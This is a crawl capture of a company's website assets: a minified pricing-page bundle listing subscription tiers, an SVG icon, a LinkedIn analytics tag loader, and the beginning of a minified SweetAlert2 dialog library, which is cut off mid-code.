mapping"})]})})]})]})}),(0,x.jsx)("div",{className:"col-sm-12 col-md-12 col-lg-4 mb-3 mb-md-4 mb-lg-0","data-aos":"fade-up","data-aos-delay":"200",children:(0,x.jsxs)("div",{className:"card card-body bg-gradient-dark-50 text-white py-5 px-4 h-100",style:{borderRadius:"16px"},children:[(0,x.jsxs)("div",{className:"mb-3",children:[(0,x.jsxs)("div",{className:"d-flex align-items-center justify-content-between",children:[(0,x.jsx)(a.Z,{src:d,alt:"icon"}),(0,x.jsx)("span",{className:"badge badge-danger badge-gradient badge-pill text-uppercase px-3",children:"Most Popular"})]}),(0,x.jsx)("h3",{className:"mt-4 mb-2",children:"Pro"}),(0,x.jsx)("div",{className:"mb-1",children:(0,x.jsx)("p",{className:"font-weight-default font-size-normal",children:"For growth-stage companies looking to scale their integrations strategy."})})]}),(0,x.jsx)(c.default,{href:"/demo",children:(0,x.jsx)("a",{className:"btn btn-light btn-block mb-4",children:"Let's chat"})}),(0,x.jsxs)("ul",{className:"list-unstyled p-0",children:[(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-white")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-bold font-size-normal",children:"Everything in Basic, plus:"})]})}),(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-white")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:"White-label API/Callback URL"})]})}),(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-white")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",style:{lineHeight:"1.6"},children:"Observability platform integration (i.e. Datadog)"})]})}),(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs"),e.classList.add("bg-white")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:"On-premise connectors"})]})})]})]})}),(0,x.jsx)("div",{className:"col-sm-12 col-md-12 col-lg-4 mb-3 mb-md-4 mb-lg-0","data-aos":"fade-up","data-aos-delay":"300",children:(0,x.jsxs)("div",{className:"card card-body py-5 h-100 font-weight-default",style:{borderRadius:"16px"},children:[(0,x.jsxs)("div",{className:"mb-4",children:[(0,x.jsx)(a.Z,{src:o,alt:"icon"}),(0,x.jsx)("h3",{className:"mt-4 mb-2",children:"Enterprise"}),(0,x.jsx)("p",{className:"font-weight-default font-size-normal",children:"For growth-stage and SaaS companies who want best-in-class support."})]}),(0,x.jsx)(c.default,{href:"/demo",children:(0,x.jsx)("a",{className:"btn btn-block btn-primary-2 mb-4 shadow",children:"Let's chat"})}),(0,x.jsxs)("ul",{className:"list-unstyled p-0",children:[(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:(0,x.jsx)("strong",{children:"Everything in Pro, plus:"})})]})}),(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:"Enterprise SLA"})]})}),(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:"Connector sandbox access"})]})}),(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:"Custom region hosting"})]})})]})]})}),(0,x.jsx)("div",{className:"col-12 mb-3 mb-md-4 mb-lg-0 pt-2 pt-lg-4",children:(0,x.jsx)("div",{className:"card card-body py-5 px-4",style:{borderRadius:"16px"},children:(0,x.jsxs)("div",{className:"row justify-space-between align-items-center",children:[(0,x.jsx)("div",{className:"col-lg-9",children:(0,x.jsxs)("div",{className:"d-flex flex-column flex-lg-row align-items-start align-items-lg-center",style:{gap:"24px"},children:[(0,x.jsx)(a.Z,{src:m,alt:"icon"}),(0,x.jsxs)("div",{className:"w-100",children:[(0,x.jsx)("h4",{className:"mb-2",children:"Startup"}),(0,x.jsx)("p",{className:"font-size-normal font-weight-default w-100 mb-4 mb-lg-0",children:"For companies that have raised less than $5M or are bootstrapped and under $1M in revenue."})]})]})}),(0,x.jsx)("div",{className:"col-lg-3",children:(0,x.jsx)(c.default,{href:"/demo",children:(0,x.jsx)("a",{className:"btn btn-outline-dark btn-block",children:"Let's chat"})})})]})})})]})})}),(0,x.jsxs)("section",{className:"pt-5",children:[(0,x.jsxs)("div",{className:"container",children:[(0,x.jsx)("h1",{className:"text-center less-letter-spacing mb-5",children:"Compare Plans"}),(0,x.jsx)("div",{className:"table-responsive comparison-rounded-table-container",children:(0,x.jsxs)("table",{className:"table table-bordered comparison-rounded-table",style:{borderRadius:"16px"},children:[(0,x.jsx)("thead",{children:(0,x.jsxs)("tr",{children:[(0,x.jsx)("th",{scope:"col",children:"Features"}),(0,x.jsxs)("th",{scope:"col",children:[(0,x.jsx)(a.Z,{src:r,alt:"icon"}),"Basic"]}),(0,x.jsxs)("th",{scope:"col",children:[(0,x.jsx)(a.Z,{src:d,alt:"icon"}),"Pro"]}),(0,x.jsxs)("th",{scope:"col",children:[(0,x.jsx)(a.Z,{src:o,alt:"icon"}),"Enterprise"]})]})}),(0,x.jsx)("tbody",{children:j.map((function(e,s){return(0,x.jsxs)("tr",{children:[(0,x.jsx)("td",{children:(0,x.jsx)("p",{className:"font-size-normal font-weight-default text-dark mb-0",children:e.feature})}),(0,x.jsx)("td",{children:(0,x.jsx)("p",{className:"font-size-normal font-weight-default text-dark mb-0",children:g(e.basic)})}),(0,x.jsx)("td",{children:(0,x.jsx)("p",{className:"font-size-normal font-weight-default mb-0",children:g(e.pro)})}),(0,x.jsx)("td",{children:(0,x.jsx)("p",{className:"font-size-normal font-weight-default text-dark mb-0",children:g(e.enterprise)})})]},s)}))})]})})]}),(0,x.jsx)(h.Z,{category:"pricing"})]}),(0,x.jsx)(l.Z,{})]})}},59650:function(e,s,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/pricing",function(){return i(83843)}])}},function(e){e.O(0,[9774,3665,3662,4004,480,8166,9351,2766,5675,23,7447,9944,4808,8951,400,2888,179],(function(){return s=59650,e(e.s=s);var s}));var s=e.O();_N_E=s}]);
//# sourceMappingURL=pricing-b67efc9a0ededcb6fb46.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/img/icons/landing/choose.989c5c0d1deecb082e9a816cf43ab0ad.svg
body_size: 583
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.9">
<ellipse cx="13.1368" cy="18.8625" rx="13.1368" ry="13.1375" fill="#FDF1ED"/>
</g>
<rect x="14" width="18" height="18" rx="2" fill="white"/>
<path d="M31.1818 0H14.8182C14.6012 0 14.3931 0.086201 14.2396 0.23964C14.0862 0.393079 14 0.601186 14 0.818182V17.1818C14 17.3988 14.0862 17.6069 14.2396 17.7604C14.3931 17.9138 14.6012 18 14.8182 18H31.1818C31.3988 18 31.6069 17.9138 31.7604 17.7604C31.9138 17.6069 32 17.3988 32 17.1818V0.818182C32 0.601186 31.9138 0.393079 31.7604 0.23964C31.6069 0.086201 31.3988 0 31.1818 0ZM28.7273 15.8842L24.6364 11.7933V15.5455H23V9H29.5455V10.6364H25.7933L29.8842 14.7273L28.7273 15.8842Z" fill="#FA5240"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/js/linkedintag.js
body_size: 475
content:
if (!document.location.hostname.includes('localhost')) {
  const _linkedin_partner_id = "6589764";
  window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
  window._linkedin_data_partner_ids.push(_linkedin_partner_id);

(function (l) {
  if (!l) {
    window.lintrk = function (a, b) {
      window.lintrk.q.push([a, b]);
    };
    window.lintrk.q = [];
  }
  const s = document.getElementsByTagName('script')[0];
  const b = document.createElement('script');
  b.type = 'text/javascript';
  b.async = true;
  b.src = 'https://snap.licdn.com/li.lms-analytics/insight.min.js';
  s.parentNode.insertBefore(b, s);
})(window.lintrk);
}


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/3f06fcd6-87d0d19544f995d349cd.js
body_size: 19758
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8166],{86455:function(e){e.exports=function(){"use strict";function e(e,t,o){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:o;throw new TypeError("Private element is not present on this object")}function t(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function o(t,o){return t.get(e(t,o))}function n(e,o,n){t(e,o),o.set(e,n)}function a(t,o,n){return t.set(e(t,o),n),n}const s=100,r={},i=()=>{r.previousActiveElement instanceof HTMLElement?(r.previousActiveElement.focus(),r.previousActiveElement=null):document.body&&document.body.focus()},l=e=>new Promise((t=>{if(!e)return t();const o=window.scrollX,n=window.scrollY;r.restoreFocusTimeout=setTimeout((()=>{i(),t()}),s),window.scrollTo(o,n)})),c="swal2-",d=["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error","draggable","dragging"].reduce(((e,t)=>(e[t]=c+t,e)),{}),u=["success","warning","info","question","error"].reduce(((e,t)=>(e[t]=c+t,e)),{}),w="SweetAlert2:",m=e=>e.charAt(0).toUpperCase()+e.slice(1),p=e=>{console.warn(`${w} ${"object"===typeof e?e.join(" "):e}`)},h=e=>{console.error(`${w} ${e}`)},g=[],b=e=>{g.includes(e)||(g.push(e),p(e))},f=(e,t=null)=>{b(`"${e}" is deprecated and will be removed in the next major release.${t?` Use "${t}" instead.`:""}`)},v=e=>"function"===typeof e?e():e,y=e=>e&&"function"===typeof e.toPromise,k=e=>y(e)?e.toPromise():Promise.resolve(e),x=e=>e&&Promise.resolve(e)===e,C=()=>document.body.querySelector(`.${d.container}`),A=e=>{const t=C();return t?t.querySelector(e):null},E=e=>A(`.${e}`),$=()=>E(d.popup),B=()=>E(d.icon),L=()=>E(d["icon-content"]),P=()=>E(d.title),T=()=>E(d["html-container"]),S=()=>E(d.image),O=()=>E(d["progress-steps"]),j=()=>E(d["validation-message"]),M=()=>A(`.${d.actions} .${d.confirm}`),z=()=>A(`.${d.actions} .${d.cancel}`),H=()=>A(`.${d.actions} .${d.deny}`),I=()=>E(d["input-label"]),q=()=>A(`.${d.loader}`),D=()=>E(d.actions),V=()=>E(d.footer),N=()=>E(d["timer-progress-bar"]),_=()=>E(d.close),R='\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n',F=()=>{const e=$();if(!e)return[];const t=e.querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])'),o=Array.from(t).sort(((e,t)=>{const o=parseInt(e.getAttribute("tabindex")||"0"),n=parseInt(t.getAttribute("tabindex")||"0");return o>n?1:o<n?-1:0})),n=e.querySelectorAll(R),a=Array.from(n).filter((e=>"-1"!==e.getAttribute("tabindex")));return[...new Set(o.concat(a))].filter((e=>de(e)))},U=()=>K(document.body,d.shown)&&!K(document.body,d["toast-shown"])&&!K(document.body,d["no-backdrop"]),Y=()=>{const e=$();return!!e&&K(e,d.toast)},W=()=>{const e=$();return!!e&&e.hasAttribute("data-loading")},Z=(e,t)=>{if(e.textContent="",t){const o=(new DOMParser).parseFromString(t,"text/html"),n=o.querySelector("head");n&&Array.from(n.childNodes).forEach((t=>{e.appendChild(t)}));const a=o.querySelector("body");a&&Array.from(a.childNodes).forEach((t=>{t instanceof HTMLVideoElement||t instanceof HTMLAudioElement?e.appendChild(t.cloneNode(!0)):e.appendChild(t)}))}},K=(e,t)=>{if(!t)return!1;const o=t.split(/\s+/);for(let n=0;n<o.length;n++)if(!e.classList.contains(o[n]))return!1;return!0},X=(e,t)=>{Array.from(e.classList).forEach((o=>{Object.values(d).includes(o)||Object.values(u).includes(o)||Object.values(t.showClass||{}).includes(o)||e.classList.remove(o)}))},J=(e,t,o)=>{if(X(e,t),!t.customClass)return;const n=t.customClass[o];n&&("string"===typeof n||n.forEach?te(e,n):p(`Invalid type of customClass.${o}! Expected string or iterable object, got "${typeof n}"`))},G=(e,t)=>{if(!t)return null;switch(t){case"select":case"textarea":case"file":return e.querySelector(`.${d.popup} > .${d[t]}`);case"checkbox":return e.querySelector(`.${d.popup} > .${d.checkbox} input`);case"radio":return e.querySelector(`.${d.popup} > .${d.radio} input:checked`)||e.querySelector(`.${d.popup} > .${d.radio} input:first-child`);case"range":return e.querySelector(`.${d.popup} > .${d.range} input`);default:return e.querySelector(`.${d.popup} > .${d.input}`)}},Q=e=>{if(e.focus(),"file"!==e.type){const t=e.value;e.value="",e.value=t}},ee=(e,t,o)=>{e&&t&&("string"===typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach((t=>{Array.isArray(e)?e.forEach((e=>{o?e.classList.add(t):e.classList.remove(t)})):o?e.classList.add(t):e.classList.remove(t)})))},te=(e,t)=>{ee(e,t,!0)},oe=(e,t)=>{ee(e,t,!1)},ne=(e,t)=>{const o=Array.from(e.children);for(let n=0;n<o.length;n++){const e=o[n];if(e instanceof HTMLElement&&K(e,t))return e}},ae=(e,t,o)=>{o===`${parseInt(`${o}`)}`&&(o=parseInt(o)),o||0===parseInt(`${o}`)?e.style.setProperty(t,"number"===typeof o?`${o}px`:o):e.style.removeProperty(t)},se=(e,t="flex")=>{e&&(e.style.display=t)},re=e=>{e&&(e.style.display="none")},ie=(e,t="block")=>{e&&new MutationObserver((()=>{ce(e,e.innerHTML,t)})).observe(e,{childList:!0,subtree:!0})},le=(e,t,o,n)=>{const a=e.querySelector(t);a&&a.style.setProperty(o,n)},ce=(e,t,o="flex")=>{t?se(e,o):re(e)},de=e=>!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),ue=()=>!de(M())&&!de(H())&&!de(z()),we=e=>!!(e.scrollHeight>e.clientHeight),me=(e,t)=>{let o=e;for(;o&&o!==t;){if(we(o))return!0;o=o.parentElement}return!1},pe=e=>{const t=window.getComputedStyle(e),o=parseFloat(t.getPropertyValue("animation-duration")||"0"),n=parseFloat(t.getPropertyValue("transition-duration")||"0");return o>0||n>0},he=(e,t=!1)=>{const o=N();o&&de(o)&&(t&&(o.style.transition="none",o.style.width="100%"),setTimeout((()=>{o.style.transition=`width ${e/1e3}s linear`,o.style.width="0%"}),10))},ge=()=>{const e=N();if(!e)return;const t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";const o=t/parseInt(window.getComputedStyle(e).width)*100;e.style.width=`${o}%`},be=()=>"undefined"===typeof window||"undefined"===typeof document,fe=`\n <div aria-labelledby="${d.title}" aria-describedby="${d["html-container"]}" class="${d.popup}" tabindex="-1">\n   <button type="button" class="${d.close}"></button>\n   <ul class="${d["progress-steps"]}"></ul>\n   <div class="${d.icon}"></div>\n   <img class="${d.image}" />\n   <h2 class="${d.title}" id="${d.title}"></h2>\n   <div class="${d["html-container"]}" id="${d["html-container"]}"></div>\n   <input class="${d.input}" id="${d.input}" />\n   <input type="file" class="${d.file}" />\n   <div class="${d.range}">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="${d.select}" id="${d.select}"></select>\n   <div class="${d.radio}"></div>\n   <label class="${d.checkbox}">\n     <input type="checkbox" id="${d.checkbox}" />\n     <span class="${d.label}"></span>\n   </label>\n   <textarea class="${d.textarea}" id="${d.textarea}"></textarea>\n   <div class="${d["validation-message"]}" id="${d["validation-message"]}"></div>\n   <div class="${d.actions}">\n     <div class="${d.loader}"></div>\n     <button type="button" class="${d.confirm}"></button>\n     <button type="button" class="${d.deny}"></button>\n     <button type="button" class="${d.cancel}"></button>\n   </div>\n   <div class="${d.footer}"></div>\n   <div class="${d["timer-progress-bar-container"]}">\n     <div class="${d["timer-progress-bar"]}"></div>\n   </div>\n </div>\n`.replace(/(^|\n)\s*/g,""),ve=()=>{const e=C();return!!e&&(e.remove(),oe([document.documentElement,document.body],[d["no-backdrop"],d["toast-shown"],d["has-column"]]),!0)},ye=()=>{r.currentInstance.resetValidationMessage()},ke=()=>{const e=$(),t=ne(e,d.input),o=ne(e,d.file),n=e.querySelector(`.${d.range} input`),a=e.querySelector(`.${d.range} output`),s=ne(e,d.select),r=e.querySelector(`.${d.checkbox} input`),i=ne(e,d.textarea);t.oninput=ye,o.onchange=ye,s.onchange=ye,r.onchange=ye,i.oninput=ye,n.oninput=()=>{ye(),a.value=n.value},n.onchange=()=>{ye(),a.value=n.value}},xe=e=>"string"===typeof e?document.querySelector(e):e,Ce=e=>{const t=$();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")},Ae=e=>{"rtl"===window.getComputedStyle(e).direction&&(te(C(),d.rtl),r.isRTL=!0)},Ee=e=>{const t=ve();if(be())return void h("SweetAlert2 requires document to initialize");const o=document.createElement("div");o.className=d.container,t&&te(o,d["no-transition"]),Z(o,fe),o.dataset.swal2Theme=e.theme;const n=xe(e.target);n.appendChild(o),e.topLayer&&(o.setAttribute("popover",""),o.showPopover()),Ce(e),Ae(n),ke()},$e=(e,t)=>{e instanceof HTMLElement?t.appendChild(e):"object"===typeof e?Be(e,t):e&&Z(t,e)},Be=(e,t)=>{e.jquery?Le(t,e):Z(t,e.toString())},Le=(e,t)=>{if(e.textContent="",0 in t)for(let o=0;o in t;o++)e.appendChild(t[o].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},Pe=(e,t)=>{const o=D(),n=q();o&&n&&(t.showConfirmButton||t.showDenyButton||t.showCancelButton?se(o):re(o),J(o,t,"actions"),Te(o,n,t),Z(n,t.loaderHtml||""),J(n,t,"loader"))};function Te(e,t,o){const n=M(),a=H(),s=z();n&&a&&s&&(je(n,"confirm",o),je(a,"deny",o),je(s,"cancel",o),Se(n,a,s,o),o.reverseButtons&&(o.toast?(e.insertBefore(s,n),e.insertBefore(a,n)):(e.insertBefore(s,t),e.insertBefore(a,t),e.insertBefore(n,t))))}function Se(e,t,o,n){n.buttonsStyling?(te([e,t,o],d.styled),n.confirmButtonColor&&e.style.setProperty("--swal2-confirm-button-background-color",n.confirmButtonColor),n.denyButtonColor&&t.style.setProperty("--swal2-deny-button-background-color",n.denyButtonColor),n.cancelButtonColor&&o.style.setProperty("--swal2-cancel-button-background-color",n.cancelButtonColor),Oe(e),Oe(t),Oe(o)):oe([e,t,o],d.styled)}function Oe(e){const t=window.getComputedStyle(e);if(t.getPropertyValue("--swal2-action-button-focus-box-shadow"))return;const o=t.backgroundColor.replace(/rgba?\((\d+), (\d+), (\d+).*/,"rgba($1, $2, $3, 0.5)");e.style.setProperty("--swal2-action-button-focus-box-shadow",t.getPropertyValue("--swal2-outline").replace(/ rgba\(.*/,` ${o}`))}function je(e,t,o){const n=m(t);ce(e,o[`show${n}Button`],"inline-block"),Z(e,o[`${t}ButtonText`]||""),e.setAttribute("aria-label",o[`${t}ButtonAriaLabel`]||""),e.className=d[t],J(e,o,`${t}Button`)}const Me=(e,t)=>{const o=_();o&&(Z(o,t.closeButtonHtml||""),J(o,t,"closeButton"),ce(o,t.showCloseButton),o.setAttribute("aria-label",t.closeButtonAriaLabel||""))},ze=(e,t)=>{const o=C();o&&(He(o,t.backdrop),Ie(o,t.position),qe(o,t.grow),J(o,t,"container"))};function He(e,t){"string"===typeof t?e.style.background=t:t||te([document.documentElement,document.body],d["no-backdrop"])}function Ie(e,t){t&&(t in d?te(e,d[t]):(p('The "position" parameter is not valid, defaulting to "center"'),te(e,d.center)))}function qe(e,t){t&&te(e,d[`grow-${t}`])}var De={innerParams:new WeakMap,domCache:new WeakMap};const Ve=["input","file","range","select","radio","checkbox","textarea"],Ne=(e,t)=>{const o=$();if(!o)return;const n=De.innerParams.get(e),a=!n||t.input!==n.input;Ve.forEach((e=>{const n=ne(o,d[e]);n&&(Fe(e,t.inputAttributes),n.className=d[e],a&&re(n))})),t.input&&(a&&_e(t),Ue(t))},_e=e=>{if(!e.input)return;if(!Xe[e.input])return void h(`Unexpected type of input! Expected ${Object.keys(Xe).join(" | ")}, got "${e.input}"`);const t=Ze(e.input);if(!t)return;const o=Xe[e.input](t,e);se(t),e.inputAutoFocus&&setTimeout((()=>{Q(o)}))},Re=e=>{for(let t=0;t<e.attributes.length;t++){const o=e.attributes[t].name;["id","type","value","style"].includes(o)||e.removeAttribute(o)}},Fe=(e,t)=>{const o=$();if(!o)return;const n=G(o,e);if(n){Re(n);for(const e in t)n.setAttribute(e,t[e])}},Ue=e=>{if(!e.input)return;const t=Ze(e.input);t&&J(t,e,"input")},Ye=(e,t)=>{!e.placeholder&&t.inputPlaceholder&&(e.placeholder=t.inputPlaceholder)},We=(e,t,o)=>{if(o.inputLabel){const n=document.createElement("label"),a=d["input-label"];n.setAttribute("for",e.id),n.className=a,"object"===typeof o.customClass&&te(n,o.customClass.inputLabel),n.innerText=o.inputLabel,t.insertAdjacentElement("beforebegin",n)}},Ze=e=>{const t=$();if(t)return ne(t,d[e]||d.input)},Ke=(e,t)=>{["string","number"].includes(typeof t)?e.value=`${t}`:x(t)||p(`Unexpected type of inputValue! Expected "string", "number" or "Promise", got "${typeof t}"`)},Xe={};Xe.text=Xe.email=Xe.password=Xe.number=Xe.tel=Xe.url=Xe.search=Xe.date=Xe["datetime-local"]=Xe.time=Xe.week=Xe.month=(e,t)=>(Ke(e,t.inputValue),We(e,e,t),Ye(e,t),e.type=t.input,e),Xe.file=(e,t)=>(We(e,e,t),Ye(e,t),e),Xe.range=(e,t)=>{const o=e.querySelector("input"),n=e.querySelector("output");return Ke(o,t.inputValue),o.type=t.input,Ke(n,t.inputValue),We(o,e,t),e},Xe.select=(e,t)=>{if(e.textContent="",t.inputPlaceholder){const o=document.createElement("option");Z(o,t.inputPlaceholder),o.value="",o.disabled=!0,o.selected=!0,e.appendChild(o)}return We(e,e,t),e},Xe.radio=e=>(e.textContent="",e),Xe.checkbox=(e,t)=>{const o=G($(),"checkbox");o.value="1",o.checked=Boolean(t.inputValue);const n=e.querySelector("span");return Z(n,t.inputPlaceholder||t.inputLabel),o},Xe.textarea=(e,t)=>{Ke(e,t.inputValue),Ye(e,t),We(e,e,t);const o=e=>parseInt(window.getComputedStyle(e).marginLeft)+parseInt(window.getComputedStyle(e).marginRight);return setTimeout((()=>{if("MutationObserver"in window){const n=parseInt(window.getComputedStyle($()).width);new MutationObserver((()=>{if(!document.body.contains(e))return;const a=e.offsetWidth+o(e);a>n?$().style.width=`${a}px`:ae($(),"width",t.width)})).observe(e,{attributes:!0,attributeFilter:["style"]})}})),e};const Je=(e,t)=>{const o=T();o&&(ie(o),J(o,t,"htmlContainer"),t.html?($e(t.html,o),se(o,"block")):t.text?(o.textContent=t.text,se(o,"block")):re(o),Ne(e,t))},Ge=(e,t)=>{const o=V();o&&(ie(o),ce(o,Boolean(t.footer),"block"),t.footer&&$e(t.footer,o),J(o,t,"footer"))},Qe=(e,t)=>{const o=De.innerParams.get(e),n=B();if(n){if(o&&t.icon===o.icon)return at(n,t),void et(n,t);if(t.icon||t.iconHtml){if(t.icon&&-1===Object.keys(u).indexOf(t.icon))return h(`Unknown icon! Expected "success", "error", "warning", "info" or "question", got "${t.icon}"`),void re(n);se(n),at(n,t),et(n,t),te(n,t.showClass&&t.showClass.icon),window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",tt)}else re(n)}},et=(e,t)=>{for(const[o,n]of Object.entries(u))t.icon!==o&&oe(e,n);te(e,t.icon&&u[t.icon]),st(e,t),tt(),J(e,t,"icon")},tt=()=>{const e=$();if(!e)return;const t=window.getComputedStyle(e).getPropertyValue("background-color"),o=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let n=0;n<o.length;n++)o[n].style.backgroundColor=t},ot=e=>`\n  ${e.animation?'<div class="swal2-success-circular-line-left"></div>':""}\n  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n  <div class="swal2-success-ring"></div>\n  ${e.animation?'<div class="swal2-success-fix"></div>':""}\n  ${e.animation?'<div class="swal2-success-circular-line-right"></div>':""}\n`,nt='\n  <span class="swal2-x-mark">\n    <span class="swal2-x-mark-line-left"></span>\n    <span class="swal2-x-mark-line-right"></span>\n  </span>\n',at=(e,t)=>{if(!t.icon&&!t.iconHtml)return;let o=e.innerHTML,n="";t.iconHtml?n=rt(t.iconHtml):"success"===t.icon?(n=ot(t),o=o.replace(/ style=".*?"/g,"")):"error"===t.icon?n=nt:t.icon&&(n=rt({question:"?",warning:"!",info:"i"}[t.icon])),o.trim()!==n.trim()&&Z(e,n)},st=(e,t)=>{if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(const o of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])le(e,o,"background-color",t.iconColor);le(e,".swal2-success-ring","border-color",t.iconColor)}},rt=e=>`<div class="${d["icon-content"]}">${e}</div>`,it=(e,t)=>{const o=S();o&&(t.imageUrl?(se(o,""),o.setAttribute("src",t.imageUrl),o.setAttribute("alt",t.imageAlt||""),ae(o,"width",t.imageWidth),ae(o,"height",t.imageHeight),o.className=d.image,J(o,t,"image")):re(o))};let lt=!1,ct=0,dt=0,ut=0,wt=0;const mt=e=>{e.addEventListener("mousedown",ht),document.body.addEventListener("mousemove",gt),e.addEventListener("mouseup",bt),e.addEventListener("touchstart",ht),document.body.addEventListener("touchmove",gt),e.addEventListener("touchend",bt)},pt=e=>{e.removeEventListener("mousedown",ht),document.body.removeEventListener("mousemove",gt),e.removeEventListener("mouseup",bt),e.removeEventListener("touchstart",ht),document.body.removeEventListener("touchmove",gt),e.removeEventListener("touchend",bt)},ht=e=>{const t=$();if(e.target===t||B().contains(e.target)){lt=!0;const o=ft(e);ct=o.clientX,dt=o.clientY,ut=parseInt(t.style.insetInlineStart)||0,wt=parseInt(t.style.insetBlockStart)||0,te(t,"swal2-dragging")}},gt=e=>{const t=$();if(lt){let{clientX:o,clientY:n}=ft(e);const a=o-ct;t.style.insetInlineStart=`${ut+(r.isRTL?-a:a)}px`,t.style.insetBlockStart=`${wt+(n-dt)}px`}},bt=()=>{const e=$();lt=!1,oe(e,"swal2-dragging")},ft=e=>{let t=0,o=0;return e.type.startsWith("mouse")?(t=e.clientX,o=e.clientY):e.type.startsWith("touch")&&(t=e.touches[0].clientX,o=e.touches[0].clientY),{clientX:t,clientY:o}},vt=(e,t)=>{const o=C(),n=$();if(o&&n){if(t.toast){ae(o,"width",t.width),n.style.width="100%";const e=q();e&&n.insertBefore(e,B())}else ae(n,"width",t.width);ae(n,"padding",t.padding),t.color&&(n.style.color=t.color),t.background&&(n.style.background=t.background),re(j()),yt(n,t),t.draggable&&!t.toast?(te(n,d.draggable),mt(n)):(oe(n,d.draggable),pt(n))}},yt=(e,t)=>{const 